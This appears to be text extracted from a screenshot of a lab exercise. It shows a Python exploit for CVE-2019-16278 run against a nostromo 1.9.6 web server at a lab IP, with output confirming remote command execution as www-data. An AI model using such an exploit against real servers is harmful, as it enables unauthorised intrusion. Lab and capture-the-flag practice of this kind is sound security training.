 ❯ python2 exploit.py 10.10.10.165 80 id
_____-2019-16278
CVE
Hello
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2024 16:40:16 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)